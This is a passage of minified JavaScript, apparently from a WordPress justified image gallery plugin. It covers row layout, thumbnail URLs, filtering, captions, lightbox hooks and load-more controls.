0===o.fixedWidth&&(o.element.css("width","").css("width",Math.round(o.element.width())),0===o.element.width()&&o.element.css("width",o.areaWidth+"px")),e("img",o.element).not(".jig-hiddenImg").on("load",(function(){if(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState)||n){var t=e(this).closest("a"),i=e(this).closest(".jig-overflow");if(0!==t.length&&!0!==t.hasClass("jig-loaded"))if(t.addClass("jig-loaded"),"0"===i.css("opacity")&&i.css("opacity",1),"off"!=o.specialFx)e(this).clone().addClass("jig-pixastic").insertAfter(e(this)).on("load",I).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&e(this).trigger("load")}));e(this).off("load")}else if("yes"==o.errorChecking){var r=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(e(this).attr("src"));null!==r?void 0!==r[1]?o.errorImages.push(r[1]):void 0!==r[2]&&o.errorImages.push(r[2]):o.errorImages.push(e(this).attr("src")),e(this).closest(".jig-imageContainer").addClass("jig-unloadable"),W()}})).on("error",(function(){if("yes"==o.errorChecking){var t=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(e(this).attr("src"));null!==t?void 0!==t[1]?o.errorImages.push(t[1]):void 0!==t[2]&&o.errorImages.push(t[2]):o.errorImages.push(e(this).attr("src")),e(this).closest(".jig-imageContainer").addClass("jig-unloadable"),W()}})).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&e(this).trigger("load")})),"resize"!==t?f():"prettyphoto"==o.lightbox&&"undefined"!=typeof jigReCallPrettyPhotoAfterPossibleResize?setTimeout((function(){window[o.lightboxInit](),jigReCallPrettyPhotoAfterPossibleResize=void 0}),10):o.visibleImageCount!=e(".jig-imageContainer",o.element).length&&f(),"click"==o.loadMore||"scroll"==o.loadMore||"hybrid"==o.loadMore||"once"==o.loadMore){o.loadMoreButton=o.element.find(".jig-loadMoreButton");var B=o.selectedItems.length-o.limit,G=o.element.find(".jig-hiddenLink").length;if(1==o.loadMoreButton.length)B>0?(o.loadMoreButton.find(".jig-loadMoreButton-count").text(0!==G?G:B),"yes"===o.loadMoreAutoWidth&&o.loadMoreButton.css("width",o.loadMoreButton.find(".jig-loadMoreButton-inner").width())):o.loadMoreButton.remove();else if(B>0){var P="";o.loadMoreCountText&&"none"!==o.loadMoreCountText&&(P=(P=o.loadMoreCountText).replace("*count*",'<span class="jig-loadMoreButton-count">'+(0!==G?G:B)+"</span>")),o.loadMoreButton=e('<div class="jig-loadMoreButton"><span class="jig-loadMoreButton-inner">'+o.loadMoreText+(""!==P?"<br />"+P:"")+"</span></div>"),o.element.find(".jig-clearfix").after(o.loadMoreButton),"yes"===o.loadMoreAutoWidth&&o.loadMoreButton.css("width",o.loadMoreButton.find(".jig-loadMoreButton-inner").width())}"scroll"!=o.loadMore&&"hybrid"!=o.loadMore||e(window).scroll((function(){if(("scroll"==o.loadMore||"hybrid"==o.loadMore&&o.loadMoreCounter>0)&&o.selectedItems.length-o.limit>0){var t=o.element.find(".jig-loadMoreButton").offset();e(window).scrollTop()>=t.top-parseInt(o.loadMoreOffset,10)-e(window).height()&&S()}}))}if("no"!==o.wrapText){var z=o.element.find(".jig-imageContainer").last();0===o.element.find(".jig-flowSpacer").length&&o.element.find(".jig-imageContainer").last().after('<div class="jig-flowSpacer"></div>');var E=o.element.find(".jig-flowSpacer").css({width:"1px",height:z.height()+3,float:"ltr"==o.readingDirection?"left":"right"});setTimeout((function(){"ltr"==o.readingDirection?o.element.offset().left==E.offset().left?E.css("margin-right",0):E.css("margin-right",2*o.margins):o.element.offset().left==E.offset().left?E.css("margin-left",0):E.css("margin-left",2*o.margins)}),1)}if("yes"!=o.customFonts||"off"===o.caption||"below"!=o.caption&&"off"===o.verticalCenterCaptions&&"captions"!=o.specialFx||c(!0),o.prevInstanceID="#jig"+(o.instance-1),e(window).width()!=l||o.areaWidth!=Math.round(o.element.width()))return o.resizeCount++,o.resizeCount>1&&o.element.css("min-height",o.element.height()),a.createGallery("resize"),o.instance>1&&0!==e(o.prevInstanceID).length&&e(o.prevInstanceID).data("justifiedImageGrid").createGallery("resize"),void o.element.css("min-height","");o.instance>1&&0!==e(o.prevInstanceID).length&&(o.prevInstanceData=e(o.prevInstanceID).data("justifiedImageGrid"),o.prevInstanceData.s.element.css("width","").css("width",o.prevInstanceData.s.element.width()),o.prevInstanceData.s.areaWidth!=o.prevInstanceData.s.element.width()&&o.prevInstanceData.createGallery("resize")),o.resizeCount=0,o.lastWindowWidth=l,o.visibleImageCount=e(".jig-imageContainer",o.element).length};var c=function(t){!0!==t&&(t="captions"==o.specialFx),o.element.find(".jig-imageContainer").each((function(i,r){var a,n=e(r);if("off"!==o.verticalCenterCaptions){var l=(a=n.find(".jig-caption-wrapper")).filter(".jig-cw-role-real"),d=l.height(),c=l.find(".jig-caption"),f=("mixed"==o.caption||"reverse-mixed"==o.caption)&&l.find(".jig-caption-description-wrapper");"slide"!=o.caption&&"reverse-slide"!=o.caption||!c.is(":animated")?"mixed"!=o.caption&&"reverse-mixed"!=o.caption||!f.is(":animated")?(0===d&&(c.css({opacity:0,display:"block"}),d=l.height(),c.removeAttr("style")),!0===t?a.css({bottom:"auto",top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)}):a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")):f.promise().done((function(){d=l.height();var e=f.height();"mixed"==o.caption&&0!==e?(f.css({display:"none"}),d=l.height(),f.css({display:"block"})):"reverse-mixed"==o.caption&&0===e&&(f.css({display:"block"}),d=l.height(),f.css({display:"none"})),a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")})):c.promise().done((function(){0===(d=l.height())&&(c.css({opacity:0,display:"block"}),d=l.height(),c.removeAttr("style")),a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")}))}"below"==o.caption&&R(n,!0),"captions"==o.specialFx&&(s&&"no"!==o.captionMatchWidth&&n.find(".jig-caption-title, .jig-caption-wrapper").each((function(){var t=e(this),i=t.css("width","")[0].getBoundingClientRect().width;i%2!=0&&(i=Math.ceil(i),t.css({width:i%2!=0?i+1:i}))})),a=a||n.find(".jig-caption-wrapper"),T(C(a)))}))},f=function(){switch(o.lightbox){case"prettyphoto":case"colorbox":case"magnific":case"photoswipe":case"photoswipe3":case"foobox":case"custom":window[o.lightboxInit]();break;case"links-off":o.element.find("a").css("cursor","default"),o.element.on("click","a",(function(e){e.preventDefault()})),e(o.element).on("click","a",(function(e){2===e.which&&e.preventDefault()}))}},g=function(t){var i,r,n,l,s,d=e(this),c=d.attr("data-filter-slug"),f=!1;if(void 0===t&&(!1!==o.filters?(d=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first(),c=d.attr("data-filter-slug")):(d=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first(),c=d.attr("data-filter-slug"))),1==(i=d.parent().attr("data-filter-level"))){if("no"==o.filterMultiple||"all-items-nofilter"==c)!1===d.hasClass("jig-filter"+o.filterType+"Selected")&&(d.siblings(".jig-filter"+o.filterType+"Selected").removeClass("jig-filter"+o.filterType+"Selected"),d.addClass("jig-filter"+o.filterType+"Selected"),o.selectedItems=o.filteredImages[c],f=!0);else{var g=d.parent().find(".jig-filter"+o.filterType+"Selected").length;if(1==g&&"all-items-nofilter"==d.siblings(".jig-filter"+o.filterType+"Selected").attr("data-filter-slug")&&d.siblings(".jig-filter"+o.filterType+"Selected").removeClass("jig-filter"+o.filterType+"Selected"),!1===d.hasClass("jig-filter"+o.filterType+"Selected"))d.addClass("jig-filter"+o.filterType+"Selected"),g++;else{if(1==g){if("all-items-nofilter"!=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().attr("data-filter-slug"))return;e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().click().addClass("jig-filter"+o.filterType+"Selected")}d.removeClass("jig-filter"+o.filterType+"Selected"),g--}var h=[];if(d.parent().find(".jig-filter"+o.filterType+"Selected").each((function(){h.push(e(this).attr("data-filter-slug"))})),c=h.toString(),void 0===o.filteredImages[c]){o.filteredImages[c]=[];var p=0;for(n=o.allItems.length,r=0;r<n;r+=1)if(o.allItems[r].filters)for(p=0,s=o.allItems[r].filters.length,l=0;l<s;l+=1)"or"==o.filterMultiple?e.inArray(o.allItems[r].filters[l][0],h)>-1&&-1==e.inArray(o.allItems[r],o.filteredImages[c])&&o.filteredImages[c].push(o.allItems[r]):(e.inArray(o.allItems[r].filters[l][0],h)>-1&&p++,p==h.length&&-1==e.inArray(o.allItems[r],o.filteredImages[c])&&o.filteredImages[c].push(o.allItems[r]))}o.selectedItems=o.filteredImages[c],f=!0}f&&o.L2filters&&(o.L1selectedItems=o.selectedItems)}if(o.L2filters){if(void 0===t&&(i=(d=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first()).parent().attr("data-filter-level")),2==i)if("no"==o.L2filterMultiple||"all-items-nofilter"==c)d.siblings(".jig-filter"+o.L2filterType+"Selected").removeClass("jig-filter"+o.L2filterType+"Selected"),d.addClass("jig-filter"+o.L2filterType+"Selected");else{var u=d.parent().find(".jig-filter"+o.L2filterType+"Selected").length;if(1==u&&"all-items-nofilter"==d.siblings(".jig-filter"+o.L2filterType+"Selected").attr("data-filter-slug")&&d.siblings(".jig-filter"+o.L2filterType+"Selected").removeClass("jig-filter"+o.L2filterType+"Selected"),!1===d.hasClass("jig-filter"+o.L2filterType+"Selected"))d.addClass("jig-filter"+o.L2filterType+"Selected"),u++;else{if(1==u){if("all-items-nofilter"!=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().attr("data-filter-slug"))return;e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().click().addClass("jig-filter"+o.L2filterType+"Selected")}d.removeClass("jig-filter"+o.L2filterType+"Selected"),u--}}var m=[];e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType+"Selected").each((function(){m.push(e(this).attr("data-filter-slug"))})),c=[],o.filters&&e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType+"Selected").each((function(){c.push(e(this).attr("data-filter-slug"))}));var w=c.concat(m).toString();if(!1===o.filters&&(o.L1selectedItems=o.allItems),void 0===o.filteredImages[w])if(1==m.length&&"all-items-nofilter"==m[0])o.filteredImages[w]=o.L1selectedItems,o.selectedItems=o.filteredImages[w];else{o.filteredImages[w]=[];var v=0;for(n=o.L1selectedItems.length,r=0;r<n;r+=1)if(o.L1selectedItems[r].L2filters)for(v=0,s=o.L1selectedItems[r].L2filters.length,l=0;l<s;l+=1)"or"==o.L2filterMultiple?e.inArray(o.L1selectedItems[r].L2filters[l][0],m)>-1&&-1==e.inArray(o.L1selectedItems[r],o.filteredImages[w])&&o.filteredImages[w].push(o.L1selectedItems[r]):(e.inArray(o.L1selectedItems[r].L2filters[l][0],m)>-1&&v++,v==m.length&&-1==e.inArray(o.L1selectedItems[r],o.filteredImages[w])&&o.filteredImages[w].push(o.L1selectedItems[r]))}o.selectedItems=o.filteredImages[w],f=!0}if(f){o.element.find(".jig-imageContainer, .jig-hiddenLink").remove();for(var y=0,j=o.selectedItems.length;y<j;y+=1)o.selectedItems[y].linkContainer=void 0;a.createGallery("filter")}},h=function(){for(o.row=[],o.validRow=!0,o.fullWidth=0,o.extra=0;o.items.length>o.whileUntil&&o.extra<o.areaWidth;){var e=o.items.shift();e.newHeight=e.newWidth=e.containerHeight=e.containerWidth=e.marLeft=void 0,e.ratio=e.width/o.maxHeight,o.row.push(e),o.fullWidth+=Math.round(e.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.extra=o.fullWidth-o.margins}if(o.extra-=o.areaWidth,o.row.length>0&&o.extra>0||0===o.rows.length&&o.items.length>o.whileUntil){for(var t="landscape",i=0,r=o.row.length;i<r;i+=1)if(o.row[i].ratio<1){t="portrait";break}"landscape"==t?u():"yes"!==o.disableCropping?m():u()}else{if(o.rows.length>0&&o.items.length==o.whileUntil){switch(o.incompleteLastRow){case"flexible":m("flexible");break;case"flexible-center":m("flexible-center");break;case"hide":m("hide");break;case"flexible-match":"off"!==o.loadMore&&o.selectedItems.length-o.limit<=0?p():m("flexible");break;case"flexible-match-center":"off"!==o.loadMore&&o.selectedItems.length-o.limit<=0?p("center"):m("flexible-center");break;case"match":p();break;case"match-center":p("center");break;case"center":m("center");break;default:m("lastRow")}return!0===o.validRow?o.row:(o.imagesShown-=o.row.length,o.unshifts=o.row,o.whileUntil+=o.unshifts.length,!1)}"center"!==o.incompleteLastRow&&"match-center"!==o.incompleteLastRow&&"flexible-match-center"!==o.incompleteLastRow?m("lastRow"):m("center")}return o.row},p=function(e){for(var t,i=0,r=0,a=o.rows.length;r<a;r+=1)i=r;if(void 0!==o.rows[i]&&void 0!==o.rows[i][0]){t=o.rows[i][0].containerHeight?o.rows[i][0].containerHeight:o.rows[i][0].newHeight,o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0;for(var n=0,l=o.row.length;n<l;n+=1)void 0!==o.rows[i][n]&&o.row[n].width==o.rows[i][n].width?(o.row[n].newHeight=o.rows[i][n].newHeight,o.row[n].containerHeight=o.rows[i][n].containerHeight,o.row[n].newWidth=o.rows[i][n].newWidth,o.row[n].containerWidth=o.rows[i][n].containerWidth,o.row[n].marLeft=o.rows[i][n].marLeft):(o.row[n].newHeight=t,o.row[n].newWidth=Math.round(o.row[n].newHeight*o.row[n].ratio)),o.rowlen+=o.row[n].newWidth,void 0!==o.row[n].marLeft&&(o.rowlen-=2*o.row[n].marLeft);t>o.targetHeight&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,o.remaining>0&&w()),void 0!==e&&o.rowlen+o.marginsTotal<o.areaWidth&&(o.row[0].spaceLeft=Math.floor(.5*(o.areaWidth-o.rowlen-o.marginsTotal)))}else m("lastRow")},u=function(){var e=!0;o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0,o.heights=[];for(var t=0,i=o.row.length;t<i;t+=1){var r=Math.round(o.row[t].width*o.defaultHeightRatio),a=Math.round((r+o.marginsTotal/o.row.length)/o.fullWidth*o.extra);if(o.row[t].newWidth=r-a,o.heights[t]=o.row[t].newWidth/o.row[t].ratio,o.heights[t]<o.minHeight)return void m();o.heights[t]>o.maxHeight?(o.row[t].newHeight=o.targetHeight,o.row[t].newWidth=Math.round(o.row[t].newHeight*o.row[t].ratio),e=!1):(o.row[t].newHeight=o.heights[t],o.rowlen+=o.row[t].newWidth)}e&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,w())},m=function(e){var t=!0;if(1!=o.row.length&&void 0===e){var i=o.row.pop();o.fullWidth-=Math.round(i.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.items.unshift(i),o.extra=o.fullWidth-o.margins,o.extra-=o.areaWidth}o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0,o.heights=[];for(var r=0,a=o.row.length;r<a;r+=1){var n=Math.round(o.row[r].width*o.defaultHeightRatio),l=Math.round((n+o.marginsTotal/o.row.length)/o.fullWidth*o.extra);if(o.row[r].newWidth=n-l,o.heights[r]=o.row[r].newWidth/o.row[r].ratio,o.heights[r]>o.maxHeight){if(void 0===e){var s=o.items.shift();return o.row.push(s),o.fullWidth+=Math.round(s.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.extra=o.fullWidth-o.margins,o.extra-=o.areaWidth,void v()}if("off"!==o.loadMore&&o.selectedItems.length-o.limit<=0&&("flexible"==e?e="lastRow":"flexible-center"==e&&(e="center")),"lastRow"==e){for(var d=0,c=o.row.length;d<c;d+=1)o.row[d].newHeight=o.targetHeight,o.row[d].newWidth=Math.round(o.row[d].newHeight*o.row[d].ratio);return}if("center"==e){for(var f=0,g=0,h=o.row.length;g<h;g+=1)o.row[g].newHeight=o.targetHeight,o.row[g].newWidth=Math.round(o.row[g].newHeight*o.row[g].ratio),f+=o.row[g].newWidth;return void(o.row[0].spaceLeft=Math.floor(.5*(o.areaWidth-f-o.marginsTotal)))}o.validRow=!1,o.row[r].newWidth=void 0,t=!1}else if(o.heights[r]<o.minHeight&&void 0===e)return void v();void 0!==o.row[r].newWidth&&(o.row[r].newHeight=o.heights[r],o.rowlen+=o.row[r].newWidth)}t&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,w())},w=function(){if(0!==o.remaining)if(o.remaining>0)for(;o.remaining>0;)for(var e=0,t=o.row.length;e<t&&(o.row[e].newWidth--,o.row[e].newHeight=o.heights[e]=o.row[e].newWidth/o.row[e].ratio,o.remaining--,0!==o.remaining);e+=1);else for(;o.remaining<0;)for(var i=0,r=o.row.length;i<r&&(o.row[i].newWidth++,o.row[i].newHeight=o.heights[i]=o.row[i].newWidth/o.row[i].ratio,o.remaining++,0!==o.remaining);i+=1);for(var a=Math.floor(Math.min.apply(null,o.heights)),n=0,l=o.row.length;n<l;n+=1)o.row[n].containerHeight=a,o.row[n].newHeight=Math.round(o.row[n].newHeight)},v=function(){for(var e=y(),t=0,i=o.row.length;t<i;t+=1){var r=e[t],a=o.row[t];a.marLeft=Math.round(r/2),a.containerWidth=a.newWidth-r}},y=function(){var e=[],t=0;o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal;for(var i=0,r=o.row.length;i<r;i+=1){var a=o.row[i],n=Math.round(o.row[i].width*o.defaultHeightRatio);a.newHeight=o.targetHeight,a.newWidth=n,e[i]=Math.round((n+o.marginsTotal/o.row.length)/o.fullWidth*o.extra),t+=e[i]}var l=o.extra-t;if(0!==l)if(l>0)for(;l>0;)for(var s=0,d=e.length;s<d&&(e[s]++,0!==--l);s+=1);else for(;l<0;)for(var c=0,f=e.length;c<f&&(e[c]--,0!==++l);c+=1);return e},j=function(t,i,r){if(isNaN(t.newWidth)||!t.width)return!1;void 0!==t.linkContainer&&(e(t.linkContainer).remove(),t.linkContainer=void 0),void 0===t[o.linkTitleField]&&(t[o.linkTitleField]=""),void 0===t[o.imgAltField]&&(t[o.imgAltField]=""),void 0===t[o.titleField]&&(t[o.titleField]=""),void 0===t[o.captionField]&&(t[o.captionField]=""),void 0===t.gallery&&(t.gallery="");var a="";t.carousel_data?(t.carousel_data=" "+t.carousel_data+" ",a=" tiled-gallery-item"):t.carousel_data="",t.extra_class&&(a+=" "+t.extra_class),t.off="",t.url=(t.link,t.url);var n,l=e('<div class="jig-imageContainer'+a+'"/>'),s=e('<div class="jig-overflow"/>'),d=t.url,c=t.link_target?t.link_target:"_self",f=o.linkClass,g=o.linkRel,h="",p="",u=!0;if(""!==t.gallery&&(l.append(t.gallery.html),g=' rel="'+t.gallery.rel+'" ',l.addClass(t.gallery.lightbox_class),l.attr("id",t.gallery.id)),t.link&&(d=t.link,"video"!==c&&"videoplayer"!==c?(f="foobox"!==c?'target="'+c+'" '+f.replace("jig-link","jig-customLink"):'target="'+c+'" '+f.replace("jig-link",""),g=t.link_rel?'rel="'+t.link_rel+'"':""):"magnific"==o.lightbox&&-1==f.indexOf("mfp-")&&(f=f.replace("jig-link","jig-link mfp-iframe")),"videoplayer"!=c&&"foobox"!=c||-1===d.indexOf("&poster=")&&-1===d.indexOf("|poster=")||(u=!1)),!0===u&&("https%3A%2F%2F"===(d=(d+"").replace(/\+/g,"%20")).substr(0,14)||"http%3A%2F%2F"===d.substr(0,13)))try{d=decodeURIComponent(d)}catch(e){}h=t[o.linkTitleField],p=t[o.imgAltField],t.download&&("yes"==o.downloadLink?h+=n=(0!==h.length?o.separatorCharacter:"")+t.download:"alt"==o.downloadLink&&(p+=n=(0!==p.length?o.separatorCharacter:"")+t.download)),t.lightbox_link&&("yes"==o.lightboxLink?h+=(0!==h.length?o.separatorCharacter:"")+t.lightbox_link:"alt"==o.lightboxLink&&(p+=(0!==p.length?o.separatorCharacter:"")+t.lightbox_link)),""!==h&&(h='title="'+h+'" '),""!==p&&(p='alt="'+p+'" '),"new_tab"==o.lightbox&&(f='target="_blank" ');var m=o.linkAttribute;t.extra_class&&(m=m.replace("*content*",t.extra_class.replace(/.*jig-contentID-[A-Z]{2}-(\d+).*/gm,"$1"))),void 0!==t.link_attribute_name&&(m=void 0!==t.link_attribute_value?" "+t.link_attribute_name+'="'+t.link_attribute_value+'"':" "+t.link_attribute_name+'=""');var w=e("<a "+f+g+m+h+(t.wh?'data-wh="'+t.wh+'" ':"")+'href="'+("links-off"!=o.lightbox?d:"#")+'" />'),v=e("<img "+p+t.carousel_data+"/>");if(t.carousel_data&&t.download&&("yes"==o.downloadLink?(n=(0!==v.attr("data-image-title").length?o.separatorCharacter:"")+e("<textarea />").html(t.download).val(),v.attr("data-image-title",v.attr("data-image-title")+n)):"alt"==o.downloadLink&&(n=(0!==v.attr("data-image-description").length?"<br />":"")+e("<textarea />").html(t.download).val(),v.attr("data-image-description",v.attr("data-image-description")+n))),void 0!==t.geo&&v.attr("data-geo",t.geo),r==i-1&&l.addClass("jig-last"),s.css("width",(t.containerWidth?t.containerWidth:t.newWidth)+"px"),s.css("height",(t.containerHeight?t.containerHeight:t.newHeight)+"px"),t.photon)v.attr("src",decodeURIComponent((t.photon+"").replace(/\+/g,"%20")));else{var y,j,b=t.thumbUrl?t.thumbUrl:t.url,x=o.originalMaxHeight,k="";"normal"==o.thumbnailFilename&&("auto"===o.imageFormat?null!==(j=/.*\.(jpe?g|gif|bmp|png|webp)/im.exec(b))&&(k="&f=."+j[1]):"webp"===o.imageFormat?k="&f=.webp":"avif"===o.imageFormat&&(k="&f=.avif")),o.aspectRatio||o.randomizeWidth?(y=o.maxWidth,""!==o.randomizeWidth&&(y=void 0!==t.originalWidth?t.originalWidth:t.width),"yes"==o.retinaReady&&(x=Math.floor(x*o.devicePixelRatio),y=Math.floor(y*o.devicePixelRatio)),v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&w="+y+"&q="+o.quality+o.cropZone+k)):"yes"==o.retinaReady?(x=Math.floor(x*o.devicePixelRatio),y=Math.floor((void 0!==t.originalWidth?t.originalWidth:t.width)*o.devicePixelRatio),v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&w="+y+"&q="+o.quality+o.cropZone+k)):v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&q="+o.quality+o.cropZone+k)}if(v.attr("width",t.newWidth).css("width",t.newWidth+"px"),v.attr("height",t.newHeight).css("height",t.newHeight+"px"),t.marLeft&&v.css("margin-left",-t.marLeft+"px"),("center"==o.incompleteLastRow||"flexible-center"==o.incompleteLastRow||"flexible-match-center"==o.incompleteLastRow||"match-center"==o.incompleteLastRow)&&t.spaceLeft&&t.spaceLeft>0&&(l.css("ltr"==o.readingDirection?"margin-left":"margin-right",t.spaceLeft+"px"),t.spaceLeft=0),v.css("margin-top",0),w.append(v),"off"!==o.overlay&&w.append('<div class="jig-overlay-wrapper"><div class="jig-overlay"></div></div>'+("on"===o.overlayIcon?'<div class="jig-overlay-icon-wrapper"><div class="jig-overlay-icon"></div></div>':"")),"off"!==o.caption){""!==t.gallery&&(t[o.titleField]=void 0!==t.gallery[o.titleField]&&""!==t.gallery[o.titleField]&&" "!==t.gallery[o.titleField]?t.gallery[o.titleField]:"",t[o.captionField]=void 0!==t.gallery[o.captionField]&&""!==t.gallery[o.captionField]&&" "!==t.gallery[o.captionField]?t.gallery[o.captionField]:"");var I="";""!==t[o.titleField]&&" "!==t[o.titleField]&&(I+='<div class="jig-caption-title">'+F(t[o.titleField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div>"),""!==t[o.captionField]&&" "!==t[o.captionField]&&(I+='<div class="jig-caption-description-wrapper"><div class="jig-caption-description'+(""!==I?"":" jig-alone")+'">'+F(t[o.captionField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div></div>"),""!==I?(t.$captionWrapper=e('<div class="jig-caption-wrapper jig-cw-role-real"><div class="jig-caption">'+I+"</div></div>"),"below"!==o.caption?w.append(t.$captionWrapper):0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?l.append(t.$captionWrapper.width(s.width()-2*parseFloat(o.innerBorderWidth))):l.append(t.$captionWrapper.css({width:s.css("width")}))):"below"==o.caption&&(t.$captionWrapper=e('<div class="jig-caption-wrapper"></div>'),0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?l.append(t.$captionWrapper.width(s.width()-2*parseFloat(o.innerBorderWidth))):l.append(t.$captionWrapper.css({width:s.css("width")})))}if(0===o.bordersTotal&&0===o.innerBorderWidth||w.append('<div class="jig-border"></div>'),s.append(w),t.carousel_data&&t.caption&&s.append('<div class="tiled-gallery-caption">'+F(t.caption)+"</div>"),l.prepend(s),o.element.find(".jig-clearfix").before(l),"off"!==o.caption)if("below"==o.caption)R(l);else if("captions"==o.specialFx){var L,C=l.find(".jig-cw-role-real");0!==C.length&&((L="no"==o.captionMatchWidth||o.captionMatchWidthForceNo?e(C[0].cloneNode(!1)):C.clone()).removeClass("jig-cw-role-real").addClass("jig-cw-role-effect"),"off"!==o.overlay?"in_front_of_overlay"==o.captionFxVisibility?l.find(".jig-overlay-wrapper").after(L):l.find(".jig-overlay-wrapper").before(L):C.before(L))}return t.container=l,t.overflow=s,t.img=v,t.linkElement=w,l},b=function(e,t,i){i==t-1?e.container.addClass("jig-last"):e.container.removeClass("jig-last");var r=e.overflow,a=e.img;if(r.css("width",(e.containerWidth?e.containerWidth:e.newWidth)+"px").width(),r.css("height",(e.containerHeight?e.containerHeight:e.newHeight)+"px"),a.attr("width",e.newWidth).css("width",e.newWidth+"px"),a.attr("height",e.newHeight).css("height",e.newHeight+"px"),e.marLeft?a.css("margin-left",-e.marLeft+"px"):a.css("margin-left",""),"center"!=o.incompleteLastRow&&"flexible-center"!=o.incompleteLastRow&&"flexible-match-center"!=o.incompleteLastRow&&"match-center"!=o.incompleteLastRow||(e.spaceLeft&&e.spaceLeft>0?(e.container.css("ltr"==o.readingDirection?"margin-left":"margin-right",e.spaceLeft+"px"),e.spaceLeft=0):e.container.css("ltr"==o.readingDirection?"margin-left":"margin-right","")),"off"!=o.specialFx){var n=a.siblings(".jig-pixastic");0===n.length&&"captions"==o.specialFx&&(n=a.siblings(".jig-cw-role-effect").find(".jig-pixastic")),k(n,a)}if("below"==o.caption&&(0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?e.$captionWrapper.width((e.containerWidth?e.containerWidth:e.newWidth)-2*parseFloat(o.innerBorderWidth)):e.container.css({width:(e.containerWidth?e.containerWidth:e.newWidth)+"px"})),"off"!==o.caption&&"off"!==o.verticalCenterCaptions){var l=e.container.find(".jig-cw-role-real").clone();l.find(".jig-caption").css("display","block"),l.appendTo(e.linkElement).css({bottom:"auto",opacity:.01}).css("top",Math.round((e.containerHeight?e.containerHeight:e.newHeight)/2-l.height()/2));var s=l.css("top");l.remove(),e.container.find(".jig-caption-wrapper").css({bottom:"auto"}).animate({top:s},o.animSpeed,"JIGeaseInOutQuad")}},x=function(t){void 0===t[o.linkTitleField]&&(t[o.linkTitleField]=""),void 0===t[o.imgAltField]&&(t[o.imgAltField]=""),void 0===t[o.titleField]&&(t[o.titleField]=""),void 0===t[o.captionField]&&(t[o.captionField]=""),t.off="";var i="";t.carousel_data?(t.carousel_data=" "+t.carousel_data+" ",i=" tiled-gallery-item"):t.carousel_data="",t.extra_class&&(i+=" "+t.extra_class);var r,a=t.url,n="",l="",s=o.hiddenLinkClass,d=t.link_target?t.link_target:"_self",c=o.linkRel,f=!0;if(""!==i&&(s=s.replace('jig-hiddenLink"',"jig-hiddenLink"+i+'"')),t.link&&(a=t.link,"video"!==d&&"videoplayer"!==d?(s="foobox"!==d?'target="'+d+'" '+s.replace("jig-link","jig-customLink jig-hiddenLink"):'target="'+d+'" '+s.replace("jig-link","jig-hiddenLink"),c=t.link_rel?'rel="'+t.link_rel+'"':""):"magnific"==o.lightbox&&-1==s.indexOf("mfp-")&&(s=s.replace("jig-link","jig-link mfp-iframe")),"videoplayer"!=d&&"foobox"!=d||-1===a.indexOf("&poster=")&&-1===a.indexOf("|poster=")||(f=!1)),!0===f&&("https%3A%2F%2F"===(a=(a+"").replace(/\+/g,"%20")).substr(0,14)||"http%3A%2F%2F"===a.substr(0,13)))try{a=decodeURIComponent(a)}catch(e){}n=t[o.linkTitleField],l=t[o.imgAltField],t.download&&("yes"==o.downloadLink?n+=r=(0!==n.length?o.separatorCharacter:"")+t.download:"alt"==o.downloadLink&&(l+=r=(0!==l.length?o.separatorCharacter:"")+t.download)),t.lightbox_link&&("yes"==o.lightboxLink?n+=(0!==n.length?o.separatorCharacter:"")+t.lightbox_link:"alt"==o.lightboxLink&&(l+=(0!==l.length?o.separatorCharacter:"")+t.lightbox_link)),""!==n&&(n='title="'+n+'" '),""!==l&&(l='alt="'+l+'" ');var g=o.linkAttribute;t.extra_class&&(g=g.replace("*content*",t.extra_class.replace(/.*jig-contentID-[A-Z]{2}-(\d+).*/gm,"$1"))),void 0!==t.link_attribute_name&&(g=void 0!==t.link_attribute_value?" 